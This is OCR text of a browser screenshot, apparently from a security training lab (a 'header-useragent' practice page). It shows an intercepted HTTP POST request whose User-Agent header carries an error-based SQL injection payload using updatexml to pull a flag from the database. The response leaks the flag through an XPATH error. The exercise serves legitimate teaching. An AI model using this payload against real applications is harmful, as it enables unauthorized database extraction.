 在线教育网
在线教育网
百度翻译-您的超级翻译伙伴
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=32
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-0000115e)
Send CtrlAltDel
1 × 2 × 3 × 4 × 5 × +
Send
Cancel
Target: http://192.168.5.8
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /practice/header-useragent/ HTTP/1.1
2 Host: 192.168.5.8
3 User-Agent:' or updatexml(1,(select flag from flag),1) and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.5.8/practice/header-useragent/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://192.168.5.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<input type="password" name="passwd" id="">
</div>
<!-- <br /> -->
28 <input class="submit" type="submit" value="登录">
29 </div>
30 </form>
31
32
33
34
35
36
37
38 <div class="showIP">
当前请求的IP地址: <font class='ip'>
192.168.5.59
</font>
</div>
<div class="result">
请求的User-Agent: <font class='uagent'>
' or updatexml(1,(select flag from flag),1) and '1'='1
</font>
<br />
XPATH syntax error: '{nisp33useragentsa}'<br />
<span>
登录成功！
</span>
</div>
</body>
39 </html>
40
Search
0 highlights
Inspector
Notes
Done
1,508 bytes | 20 millis